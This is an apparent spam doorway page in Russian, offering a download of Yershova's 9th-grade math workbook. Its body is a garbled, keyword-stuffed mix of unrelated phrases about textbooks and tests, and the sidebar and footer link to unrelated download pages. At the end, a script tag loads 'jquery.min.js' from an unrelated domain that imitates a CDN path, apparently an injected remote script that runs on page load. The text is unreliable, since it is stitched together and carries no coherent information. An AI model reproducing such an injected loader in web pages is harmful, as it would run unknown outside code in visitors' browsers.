

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-ershova-samostoyatelnye-raboty-9-klass-skachat.html
body_size: 2925
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ершова самостоятельные работы 9 класс скачать - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ершова самостоятельные работы 9 класс скачать</h2>
                            </header>
                            <p>Скачать бесплатно Самостоятельные и контрольные работы по математике для 6 класса. Математика. 6 класс. Дидактические материалы. Скачать бесплатно ОГЭ 2015. Математика. Три модуля. 50 вариантов типовых тестовых заданий. Отличная возможность скачать учебник по алгебре 11 класс, способная значительно облегчить учебный процесс. Научная и учебно-методическая литература онлайн по математике, экономике, информатике, химии. Учебники, справочники, сборники заданий, сборники для подготовки. Контрольная работа № 5 «Окружность». Вариант i. 1. Через точку А окружности проведены диаметр АС и две хорды АВ и Аd, равные радиусу этой окружности. План-конспект урока по русскому языку (7 класс) на тему: Урок русского языка в 7 классе "Служебные части речи". Задания по теме "Признаки равенства прямоугольников" предназначены, прежде всего, для обучения школьников решению задач по только что изученному материалу, а также при повторении курса геометрии 
Система работы по развитию связной речи учащихся на уроках русского. На этой странице вы можете посмотреть и скачать Устные задачи на готовых чертежах "Теоремы синусов и косинусов". Скачать бесплатно Самостоятельные и контрольные работы по математике для 6 класса. Скачать бесплатно ЕГЭ 2015. Математика. Базовый уровень. 30 вариантов типовых тестовых. #английский5класс #немецкий5класс #французский5класс #татарский5класс 5-6 класс Английский. Отличная возможность скачать учебник по алгебре 11 класс, способная значительно облегчить. 
Научная и учебно-методическая литература онлайн по математике, экономике, информатике. Сборник контрольных работ по геометрии 8 класс.  Контрольная работа №1 Четырёхугольники. План-конспект урока по русскому языку (7 класс) на тему: Урок русского языка в 7 классе. Презентация к уроку геометрии (7 класс) по теме: Сборник УСТНЫЕ ЗАДАЧИ НА ГОТОВЫХ ЧЕРТЕЖАХ. Система работы по развитию связной речи учащихся на уроках русского. На Yangteacher.ru вы найдете ГДЗ для любого класса, у нас только качественные учебники. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-shablony-dlya-sayta-chitov.html">Шаблоны для сайта читов</a></li>
                                <li><a href="rsulg-titulnyy-list-mini-proekta-obrazec.html">Титульный лист мини проекта образец</a></li>
                                <li><a href="rsulg-skachat-mp3-50-ottenkov-svobody.html">Скачать mp3 50 оттенков свободы</a></li>
                                <li><a href="rsulg-kniga-zavodnoy-apelsin-kupit.html">Книга заводной апельсин купить</a></li>
                                <li><a href="rsulg-skachat-pesnyu-hyuston-karaulova.html">Скачать песню хьюстон караулова</a></li>
                                <li><a href="rsulg-kak-skachat-igry-ps1-na-kompyuter-video.html">Как скачать игры ps1 на компьютер видео</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-questerium-zloveschaya-troica.html">Questerium зловещая троица</a></li>
                                            <li><a href="rsulg-modnyy-minecraft-skachat-sborku.html">Модный minecraft скачать сборку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kniga-poka-ya-zhiva-skachat-na-telefon.html">Книга пока я жива скачать на телефон</a></li>
                                            <li><a href="rsulg-tekst-pesni-diskoteka-mirazh.html">Текст песни дискотека мираж</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-shema-vkl-vykl-knopkoy-bez-fiksacii.html">Схема вкл выкл кнопкой без фиксации</a></li>
                                            <li><a href="rsulg-trening-aleks-lesli.html">Тренинг алекс лесли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-mma-2014-film-cherez-torrent.html">Скачать мма 2014 фильм через торрент</a></li>
                                            <li><a href="rsulg-chem-otkryt-cdr-krome-korela.html">Чем открыть cdr кроме корела</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
